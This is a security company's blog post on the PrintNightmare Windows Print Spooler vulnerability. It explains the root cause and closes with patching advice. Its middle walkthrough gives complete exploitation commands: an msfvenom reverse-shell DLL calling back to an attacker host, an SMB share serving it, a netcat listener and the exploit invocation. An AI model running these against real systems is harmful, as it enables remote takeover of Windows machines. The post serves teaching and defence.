
In recent years, the cybersecurity landscape has been constantly evolving, with new vulnerabilities and exploits emerging on a regular basis. One such vulnerability that made headlines in 2021 is PrintNightmare, also known as CVE-2021-1675/34527. This vulnerability targets the Windows Print Spooler service, allowing attackers to escalate their privileges and gain unauthorized access to systems. In this blog, we will explore the details of PrintNightmare, its impact on Windows systems, and the remediation measures that can be taken to mitigate the risk.
Before diving into the specifics of PrintNightmare, it’s essential to have a basic understanding of the Print Spooler service. The Print Spooler is a vital component of the Windows operating system that manages print jobs sent to printers or print servers. It acts as an intermediary between the application requesting the print job and the actual printing process. The workflow of a printing process involves several components, including the application, the Graphics Device Interface (GDI), and the winspool.drv interface, the spoolsv.exe API server, and the spoolss.dll router.
PrintNightmare is a remote code execution vulnerability that affects the Print Spooler service in Windows operating systems. This vulnerability allows an attacker to execute arbitrary code with elevated privileges, effectively compromising the security of the system. The vulnerability was initially identified as a local privilege escalation (LPE) issue and assigned CVE-2021-1675. However, it was later discovered that the patches released to address the LPE were ineffective, and the vulnerability could still be exploited for remote code execution (RCE). As a result, the vulnerability was reclassified as CVE-2021-34527.
The root cause of the PrintNightmare vulnerability lies in the way the Print Spooler service handles driver installations. The vulnerable method, RpcAddPrinterDriverEx(), allows remote driver installation by users with the SeLoadDriverPrivilege right, which is typically limited to administrators. However, the exploit bypasses the authentication check by supplying malicious DLL files through the pConfigFile parameter, which can be a UNC path. This allows an attacker to load arbitrary DLL files, leading to code execution with elevated privileges.

Step 1: Start a virtual environment in python and install impacket.
Command: virtualenv nightmare
Command: source nightmare/bin/activate
Command: pip install impacket

Step 2: Clone the repository for the printnightmare exploit.
Command: git clone https://github.com/cube0x0/CVE-2021-1675.git

Step 3: Identify if the necessary printer protocols MS-RPRN and MS-PAR are running.
Command: impacket-rpcdump @Vulnerable_Machine | egrep 'MS-RPRN|MS-PAR'

Step 4: Create a malicious dll using msfvenom.
Command: msfvenom -p windows/x64/shell_reverse_tcp LHOST=Attacker_IP LPORT=4444 -f dll -o nightmare.dll
Step 5: Host the malicious dll using a smbserver.
Command: impacket-smbserver share . -smb2support

Step 6: Start listening for the incoming connection request using netcat.
Command: nc -nvlp 4444

Step 7: Run the PrintNightmare exploit.
Command: python3 CVE-2021-1675.py domain/username:password@Vulnerable_Machine ‘\\Attacker_IP\share\nightmare.dll’

Note: We see an error message but the exploit worked.


As you can see, we have successfully exploited the PrintNightmare vulnerability
In response to the PrintNightmare vulnerability, Microsoft released several patches to address the issue. However, the effectiveness of these patches has been a subject of debate, with reports of bypasses and continued exploitation. As of July 6th, Microsoft released an out-of-band update that restricts the ability to install printer drivers to administrators only. This measure aims to mitigate the risk of unauthorized driver installations and prevent potential attacks leveraging PrintNightmare.
To protect systems from PrintNightmare and similar vulnerabilities, it is crucial to keep Windows systems up to date with the latest security patches. Regularly checking for updates and applying them promptly can significantly reduce the risk of exploitation. Additionally, disabling the Print Spooler service on systems where it is not needed can further mitigate the vulnerability.
PrintNightmare is a significant vulnerability that has exposed the security risks associated with the Windows Print Spooler service. Its ability to escalate privileges and execute arbitrary code has made it a popular target for attackers. Understanding the vulnerability and its exploitation methods is crucial for organizations and individuals to protect their systems from potential attacks.
By staying informed about the latest patches and implementing proper remediation measures, the impact of PrintNightmare can be minimized, ensuring the security and integrity of Windows systems. So, stay vigilant, keep your systems updated, and safeguard against PrintNightmare and other emerging vulnerabilities.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems, and provide recommendations to remediate them.
“Join us on our journey of growth and development by signing up for our comprehensive courses.“
Redfox Cyber Security Inc.
8 The Green, Ste. A, Dover,
Delaware 19901,
United States.
info@redfoxsec.com
©️2024 Redfox Cyber Security Inc. All rights reserved.